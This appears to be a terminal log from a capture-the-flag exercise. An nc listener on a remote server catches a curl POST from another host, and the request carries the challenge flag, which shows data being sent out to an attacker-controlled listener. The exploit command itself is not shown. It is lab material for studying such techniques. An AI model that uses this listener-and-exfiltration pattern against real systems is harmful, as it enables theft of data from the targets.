 [root@VM-12-6-centos ~]# nc -lvvp 10001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10001
Ncat: Listening on 0.0.0.0:10001
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:20263.
POST / HTTP/1.1
Host: 43.139.58.138:10001
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{427709df-a20d-4911-9711-e6e130e28140}